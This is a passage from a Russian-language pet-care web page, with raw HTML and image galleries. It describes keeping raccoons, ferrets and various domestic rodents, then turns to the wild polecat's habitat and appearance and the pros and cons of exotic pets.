зверек будет тратить на перемещение и игры в вольере. Содержание енота в домашних условиях – ответственный шаг, на который может решиться далеко не каждый. По сравнению с привычными котятами и щенками, маленькие еноты очень активны.</p><p>В ночное время зверек обязательно должен находиться в своем домике. Клетка для енота может быть создана как вручную, так же и быть куплена в специализированном зоомаркете. Вольер предназначается для того чтобы енот не разгромил квартиру в период отсутствия хозяина.</p><p>Так как зверьки по своей природе большие забияки, для енотов устроить погром -самое привычное и любимое занятие. Для того чтобы держать енота в квартире, необходимо создать следующие условия:</p><ul><li>вольер. У любого домашнего питомца должен быть свой уголок в доме. Большинство специалистов рекомендуют приобретать для зверька просторный вольер или выделить для полоскуна целую комнату;</li><li>спортивный инвентарь. В периоды отсутствия внимания со стороны хозяина зверьки будут самостоятельно развлекаться на спортивном оборудовании и тратить свою энергию на игры;</li><li>лоток. В любом вольере должен присутствовать лоток, куда питомец будет справлять свою нужду;</li><li>кормушки и поилки. Владелец должен обязательно следить за присутствием пищи в миске у своего подопечного и менять ежедневно воду.</li></ul><p><img decoding="async" src="/wp-content/uploads/e/7/8/e7872ac2f1e4e48cb8a93f350c780612.jpg" alt="" /></p><p>Кошек, собак и других домашних животных необходимо как можно дальше держать от енотов. На вопрос начинающих заводчиков «Можно ли держать дома полоскуна, когда есть другие питомцы», многие специалисты отвечают отрицательно. Домашние еноты очень ревнивые существа.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131629,131630,131631,131632,131633,131634,131635,131636,131637,131638'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-131590 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/e/9/be9bc66d987897e1919086a53e1e3cc7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/e/9/be9bc66d987897e1919086a53e1e3cc7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/e/9/be9bc66d987897e1919086a53e1e3cc7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/6/4/96464522a3fe0c3e09ece52ebd149b13.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/6/4/96464522a3fe0c3e09ece52ebd149b13.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/6/4/96464522a3fe0c3e09ece52ebd149b13.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/4/4/24463c9be1786a72fbf56de2d74db3ac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/4/4/24463c9be1786a72fbf56de2d74db3ac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/4/4/24463c9be1786a72fbf56de2d74db3ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/7/1/3717b988507c22f6e0c81b2977ad6ef6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/7/1/3717b988507c22f6e0c81b2977ad6ef6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/7/1/3717b988507c22f6e0c81b2977ad6ef6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/d/9fd370f8e274800ad1c64e300b85b1f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/d/9fd370f8e274800ad1c64e300b85b1f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/d/9fd370f8e274800ad1c64e300b85b1f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/4/e84ab6a99b373b58dbd9a0d0163fa919.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/4/e84ab6a99b373b58dbd9a0d0163fa919.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/4/e84ab6a99b373b58dbd9a0d0163fa919.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ea0ecd9021385e1b5f8cf7b67e8ee5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ea0ecd9021385e1b5f8cf7b67e8ee5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/e/c0ea0ecd9021385e1b5f8cf7b67e8ee5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/d/e/cdeee965ed3e18557c02e17012f1c3f6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/d/e/cdeee965ed3e18557c02e17012f1c3f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/d/e/cdeee965ed3e18557c02e17012f1c3f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/d/1/6d1d2b00df2cc3b46b80c046cb19dd4a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/d/1/6d1d2b00df2cc3b46b80c046cb19dd4a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/d/1/6d1d2b00df2cc3b46b80c046cb19dd4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/0/540f45a15c4a5dd5bcf1ffee4504d3a4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/0/540f45a15c4a5dd5bcf1ffee4504d3a4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/0/540f45a15c4a5dd5bcf1ffee4504d3a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl></div></div><p>Своими острыми когтями и клыками они могут поранить обитателей квартиры. Двум совершенно разным представителям дикой природы очень сложно ужиться в одном помещении.</p><h2>Чем кормить хорька в домашних условиях?</h2><p>Дикая природа поставляет таким хищникам вкусных для них мелких грызунов, рептилий и птиц, а также крупных насекомых. Организовать такой рацион дома для питомца проблематично. Так что лучше всего использовать готовый корм или смесь из мясных продуктов, состав которых специально разработан для хорьков. Натуральные продукты тоже можно давать, но не факт, что ваш любимец будет их есть. Категорически запрещено этим животным есть сладкое и острое. Не забудьте о свежей и чистой воде для хорька.</p><p>Скудный или неправильно подобранный рацион питания плохо сказывается на здоровье особи, зверь может заболеть или даже умереть.</p><h2>Популярные домашние грызуны</h2><p>К наиболее востребованным видам, которые пригодны на роль домашнего питомца, относятся хомяки, мыши, крысы, шиншиллы, морские свинки, песчанки, бурундуки и дегу. Все они отличаются друг от друга внешне и имеют свои особенности.</p><h3>Декоративная мышь</h3><p>Она является родственницей обычной домовой мыши и одним из самых популярных питомцев. Декоративная мышь идеально подходит для тех, кто не может завести крупное животное, но мечтает о четвероногом любимце.</p><p>Домашний грызун легко поддается приручению и способен отличать хозяина от других людей. Он охотно забирается на руки, но имеет способность ловко скрываться.</p><p><img decoding="async" src="/wp-content/uploads/2/7/1/271b0ed8bc8fec3f2d94e2312821aae3.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/b/a/5/ba5ce03d01bbdecc8287d309eedb2a2e.jpg" alt="" /></p><h3>Декоративная крыса</h3><p>Это очень сообразительные и преданные домашние грызуны</p><p> Они любят компанию и всячески стараются обратить на себя внимание хозяев</p><p>Декоративные крысы не стремятся убегать и хорошо поддаются дрессировке. Их можно приучить отзываться на свою кличку и выполнять элементарные команды вроде «Домой!» или «Ко мне!».</p><p>Эти домашние грызуны любят сидеть на хозяйском плече и общаются посредством писка.</p><p>Крысы – очень чистоплотные и совсем нешумные зверьки. Они ведут себя сравнительно тихо и при регулярном уходе не будут неприятно пахнуть.</p><p><img decoding="async" src="/wp-content/uploads/2/4/5/2452db92b218c8caa24c9e2579fa5d83.jpg" alt="" /></p><h3>Дегу</h3><p>Это небольшие домашние грызуны, похожие на тушканчиков. Они отличаются некрупными размерами и весят всего 200-300 г при длине тела около 30 см. А их жесткий плотный мех окрашен в каштаново-серый или коричнево-желтый цвет. Дегу легко приспосабливаются к квартирному содержанию и живут в неволе 6-8 лет.</p><p>Эти экзотические декоративные зверьки неприхотливы в уходе. Но для комфортного проживания им нужны различные лабиринты, норки, домики и ванночки с песком.</p><p><img decoding="async" src="/wp-content/uploads/f/4/7/f4779e6522851878583a6fd9b7b05a8c.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/4/9/1/491a4114b99273a1be3aa9a175e18674.jpg" alt="" /></p><h3>Бурундук</h3><p>Этот миниатюрный зверек весит до 130 г при длине тела не более 15 см. Он имеет запоминающуюся внешность и выделяется на фоне остальных наличием 9 продольных полос на спине, которые окрашены в темный и светлый цвет.</p><p>Грызун плохо уживается со своими собратьями и нуждается в отдельной клетке. Бурундук очень чистоплотен и легко приучается справлять нужду в строго отведенном месте.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131639,131640,131641,131642,131643,131644,131645,131646,131647,131648'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-131590 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/4/8/948836582fcf8baf9c9fbadbb58be127.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/4/8/948836582fcf8baf9c9fbadbb58be127.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/4/8/948836582fcf8baf9c9fbadbb58be127.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/0/4e042f25b9723f9c7c7bf42fe4ede5ae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/0/4e042f25b9723f9c7c7bf42fe4ede5ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/0/4e042f25b9723f9c7c7bf42fe4ede5ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/8/2d84e4378e7ce73678e1adfc2eb81279.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/8/2d84e4378e7ce73678e1adfc2eb81279.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/8/2d84e4378e7ce73678e1adfc2eb81279.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/e/97eca227f2f5180d56e1b407cf031060.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/e/97eca227f2f5180d56e1b407cf031060.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/e/97eca227f2f5180d56e1b407cf031060.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/9/b/a9be99a215d7da1c4a54ca7284734b23.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/9/b/a9be99a215d7da1c4a54ca7284734b23.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/9/b/a9be99a215d7da1c4a54ca7284734b23.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/9/2/7924f8e7cd44cd7d06d7cf800c12f5ce.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/9/2/7924f8e7cd44cd7d06d7cf800c12f5ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/9/2/7924f8e7cd44cd7d06d7cf800c12f5ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/3/0/630a44715704f081043ddc876f7ebf6f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/3/0/630a44715704f081043ddc876f7ebf6f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/3/0/630a44715704f081043ddc876f7ebf6f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/b/a/2ba0ad1e4dbac78bc87e05ea8ba0ea0a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/b/a/2ba0ad1e4dbac78bc87e05ea8ba0ea0a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/b/a/2ba0ad1e4dbac78bc87e05ea8ba0ea0a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/b/dab47683540d9070b3facbc19e89f016.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/b/dab47683540d9070b3facbc19e89f016.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/b/dab47683540d9070b3facbc19e89f016.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/c/6/d/c6dd213bdb3fc55239a38ea7b1fe75a2.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/d/7/a/d7af2ff7af25ef06b7a9ffcadf81dcdb.jpg" alt="" /></p><h3>Песчанка</h3><p>Ученым известно больше 100 разновидностей песчанок. Но приручению поддаются только представители монгольского вида. Размеры песчанок варьируются в пределах 5-20 см, а вес составляет 15-200 г.</p><p>Эти грызуны имеют короткую песочную шубку и аккуратную кисточку на кончике хвоста, по всей длине которого растет тонкий пушок. В естественных условиях песчанки живут семьями.</p><p>Одиночество плохо отражается на здоровье этих животных, поэтому их лучше держать парами. Эти грызуны отличаются дружелюбным нравом.</p><p><img decoding="async" src="/wp-content/uploads/0/2/4/02446ac5004833ffd6eb50884f87070c.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/e/8/7/e87f44815dc8940a23e156ff7ac0994b.jpg" alt="" /></p><h3>Морская свинка</h3><p>Это очень общительные и социальные грызуны. Домашние питомцы нуждаются в постоянном внимании хозяев и плохо переносят одиночество. Морские свинки очень ранимы, но хорошо уживаются с однополыми сородичами.</p><p>Неприхотливые и доверчивые домашние грызуны миролюбиво настроены к людям и считаются самыми безопасными питомцами для детей дошкольного возраста.</p><p><img decoding="async" src="/wp-content/uploads/b/4/9/b49ae2d120e77b09e59f2cc534edd52f.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/2/9/3/2936445f450d099d9c89e2b3c0d47f80.jpg" alt="" /></p><h3>Шиншилла</h3><p>Эти крупные домашние грызуны имеют мягкую, приятную на ощупь шубку красивого серого цвета. Они ведут ночной образ жизни и наделены осторожным, пугливым нравом. Шиншиллам не требуется специфический уход, но нужна просторная клетка с полочками.</p><p> <img decoding="async" src="/wp-content/uploads/e/2/c/e2c1ea08fb602b87170553a02b18d11b.jpg" alt="" /><br /> Шиншилла</p><h3>Хомяк</h3><p>Эти трогательные и забавные домашние животные активничают по ночам и не любят делить территорию со своими собратьями.</p><p>Хомяки легко поддаются приручению, но при неправильном подходе становятся своенравными и непослушными.</p><p><img decoding="async" src="/wp-content/uploads/7/7/0/770165a2006342ecb0bc6f969fea5c0f.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/8/7/0/870f075bf95a77268152ae4c00f654aa.jpg" alt="" /></p><h3>Другие грызуны</h3><p>Не все виды декоративных грызунов востребованы в равной степени. К менее популярным, но очень интересным разновидностям относятся:</p><p><img decoding="async" src="/wp-content/uploads/5/c/d/5cd2c428eb3d84b87b9e5fda2f65e037.jpg" alt="" /><br /> Белка в зимней шубке<img decoding="async" src="/wp-content/uploads/9/4/d/94df77d6c9cd52b92c8c66a1b73df3c2.jpg" alt="" /><br /> Белка рыжего окраса<img decoding="async" src="/wp-content/uploads/d/d/1/dd1a51ff979294a351d3285c09f6f154.jpg" alt="" /><br /> Соня<img decoding="async" src="/wp-content/uploads/0/5/1/05160145a7ac657cf680bf1b20b65e5c.jpg" alt="" /><br /> Тушканчик<img decoding="async" src="/wp-content/uploads/6/f/4/6f46753afa9672e932db28d185e56991.jpg" alt="" /><br /> Декоративные кролики<img decoding="async" src="/wp-content/uploads/e/2/8/e28dcaf2700f784f04965978423c64ba.jpg" alt="" /><br /> Сурки</p><h2>Дикий хорек</h2><p>Зимой морозы и голод толкают диких хорьков переселяться поближе к человеческому жилищу. Возможно, именно этот факт и объясняет начало отношений между хорьком и человеком.</p><h3>Среда обитания</h3><p>Итак, начнем с вопроса, где проживают черные хорьки?</p><p>Популяция этих животных распространена в основном на европейском континенте. Также, она охватывает всю западную Европу. Черные хорьки встречаются на землях Ирландии и Великобритании.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131649,131650,131651,131652,131653,131654,131655,131656,131657,131658'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-131590 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/0/e/40e4de094e69cc2abd0d657bcdd846e0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/0/e/40e4de094e69cc2abd0d657bcdd846e0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/0/e/40e4de094e69cc2abd0d657bcdd846e0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/1/5117968f19f6814303b4ba146ef28c1b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/1/5117968f19f6814303b4ba146ef28c1b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/1/5117968f19f6814303b4ba146ef28c1b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/2/2/8228c7ff8719aa368637716dbe59f586.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/2/2/8228c7ff8719aa368637716dbe59f586.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/2/2/8228c7ff8719aa368637716dbe59f586.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/4/cc4cf82c6964bd1798b89043ffe14ebf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/4/cc4cf82c6964bd1798b89043ffe14ebf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/4/cc4cf82c6964bd1798b89043ffe14ebf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/c/8/5c8bd18c528085401b4877bc65010a1e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/c/8/5c8bd18c528085401b4877bc65010a1e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/c/8/5c8bd18c528085401b4877bc65010a1e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/a/0/1a0544bbdf170dcaad4c3461e9273233.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/a/0/1a0544bbdf170dcaad4c3461e9273233.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/a/0/1a0544bbdf170dcaad4c3461e9273233.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/c/2/dc2034a21f70ab4e32521c8174021583.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/c/2/dc2034a21f70ab4e32521c8174021583.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/c/2/dc2034a21f70ab4e32521c8174021583.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/9/23933abad61a16bef8779867acdeb37d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/9/23933abad61a16bef8779867acdeb37d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/9/23933abad61a16bef8779867acdeb37d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2e7942aada97606c08c4f0b4ec11c0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2e7942aada97606c08c4f0b4ec11c0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/2/ef2e7942aada97606c08c4f0b4ec11c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d79b4321e022c30bb247e0d1c3d7a87.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d79b4321e022c30bb247e0d1c3d7a87.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/7/7d79b4321e022c30bb247e0d1c3d7a87.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl></div></div><p>В нашей стране ареал этих представителей семейства куньих тянется от западных границ и заканчивается около Урала. Они проживают,можно сказать, практически везде, вот только территории Кавказа, в устьях Волги, на Крайнем Севере и в северной части Карелии и Крайнем Севере этих животных мы не встретим.</p><p>Вид черных хорьков также называют еще и лесным.Лесные хорьки для своего проживания выбирают такие местности, где есть:</p><ul><li>небольшие лесные массивы,</li><li>рощи,</li><li>поля,</li><li>луга.</li></ul><p>В этих местностях встретить такого зверька можно на опушках и полянах, растительность которых не слишком густа. Хорь предпочитает жить также неподалеку от водоемов:</p><ul><li>болот,</li><li>озер,</li><li>в поймах рек.</li></ul><p>Несмотря на то, что сейчас лесной хорек – это домашний питомец, у людей,которые проживают в сельской местности, к этому зверьку отношение подчас весьма отрицательное. А причиной того служит обычай диких хорьков довольно часто, особенно в зимние, холодные месяцы, нападать на курятники и другие жилища с домашней птицей и поедать кур, цыплят, уток, гусей и их потомство.</p><p>Лесной хорек является также и ценным пушным зверем. В более старые годы изделие из шкурки хорька считалось весьма ценным и престижным за счет своих ценных качеств. В современном мире на них охота запрещена. поскольку численность популяции значительно сократилась, и зверь занесен в Красную книгу.</p><h3>Как выглядит хорек</h3><p>Размеры зверька не очень крупные, по внешнему виду он практически ничем не отличается от прочих представителей своего семейства. Но при этом, описывая внешний вид этого животного, следует подробнее остановиться на некоторых характерных особенностях.</p><ol><li> Цвет. Дикий хорек имеет основной буро-черный окрас. Лапы, хвост, спина и мордочка окрашены в более темный цвет.</li><li>На боках и на животе шерсть намного светлее, чем на других участках тела животного. Зимой, после периода активной линьки, линьки зверек становится более темного окраса, чем в теплое время года. Существует много цветовых вариаций дикого хорька. В основном это полностью рыжие, с разводами и полностью белые, то есть альбиносы (фуро).</li><li>Мех. У хорька шерстка не очень густая, но при этом длинная и блестящая. На спине она вырастает до 6 см. Несмотря на то что летом она обладает довольно-таки невзрачным окрасом, после предзимней линьки она почти на всей поверхности становится полностью черной и пушистой.</li><li>Голова. Как правило, она овальная, слегка сплюснутая с боков. Она плавно переходит продолговатую и гибкую шею.</li><li>Уши. Небольшие. Имеют широкое основание.</li><li>Глаза. Коричневые, небольшие и блестят.</li><li>Тело. Туловище у хорьков гибкое, стройное, длина его доходит до 48 см и делает зверька весьма юрким, позволяя ему проникать даже в очень узкие норы.</li><li>Лапы. У черного хоря все конечности толстые и короткие. Задние лапы у крупных самцов бывают всего лишь не более 6-8 см, именно поэтому животное и выглядит таким приземистым. Однако эти особенности ничуть не мешает ему быть весьма ловким, юрким, подвижным и очень быстрым. На его сильных конечностях по пять пальцев.Они снабжены весьма острыми коготками. Между пальцами видны небольшие перепонки. Они позволяют хорьку при необходимости довольно ловко рыть землю.</li><li>Хвост. Он составляет 1\4 всей длины этого существа, размер хвоста бывает обычно в пределах 8 — 16 сантиметров.</li><li>Вес.Его показатель – очень подвижен. Он изменяется, как правило, от времени года. В предзимнее время хорек начинает полнеть и набирать массу своего тела для того, чтобы накопить в себе достаточно жира, чтобы можно было с ним успешно перезимовать. Мужские особи в этот период могут весить иногда до 2 кг,женские особи – до 2 раз меньше.</li></ol><h2>Плюсы и минусы</h2><p>Дикие животные дома у человека, безусловно, являются источником многочисленных сложностей. Не стоит заводить себе экзотического любимца без особой подготовки, а она должна быть не только материальной, но и информационной, а также моральной. Вообще, человеку, решающему поселить у себя дома хищных животных, необходимо предварительно пообщаться с теми, кто уже владеет необычным питомцем, и узнать все реальные за и против.</p><p>Предварительно придется подготовить вольер, найти поставщиков продуктов, требуемых для диеты, связаться с хорошим ветеринаром и продумать, кто будет постоянно находиться рядом с животным в период его адаптации к новым условиям.</p><p>Если говорить о преимуществах подобного решения, то появление питомца в доме, как правило, приносит радость в семью, а также меняя привычный уклад, наделяет хозяев такими качествами, как ответственность, организованность и терпимость. Кроме того, экзотическое животное в доме становится настоящим информационным поводом, позволяющим обрести популярность в сети Instagram, стать участником телевизионных шоу или заинтересовать журналистов печатных изданий.</p><p> <img decoding="async" src="/wp-content/uploads/9/5/9/95945b2f0cb11e9933673a0523705609.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/9/a/1/9a1e176cbca203494134ffb0e5adf0ea.jpeg" alt="" /></p><h2>Образ жизни европейской и американской норки</h2><p>   Сама природа 